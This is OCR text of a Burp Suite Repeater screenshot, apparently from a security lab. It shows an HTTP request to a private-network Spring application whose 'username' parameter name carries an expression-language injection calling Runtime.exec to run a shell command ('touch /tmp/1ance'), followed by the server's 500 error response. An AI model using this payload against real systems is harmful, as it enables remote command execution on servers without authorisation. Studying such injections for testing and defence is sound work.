 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Raw Params Headers Hex
Host: 192.168.255.128:8080
Content-Length: 132
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.255.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.168.255.128:8080/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: smile=1D1; inPlta_admin_username=admin;
s7t_sid=FWBumX; JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRu
ntime().exec("touch
/tmp/1ance")]=&password=1ance&repeatedPassword=1ance
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 14 Nov 2021 11:07:01 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this
as a fallback.</p><div id='created'>Sun Nov 14 11:07:01 UTC
2021</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></htm
l>
? < + > Type a search term 0 matches
Done 660 bytes | 25 millis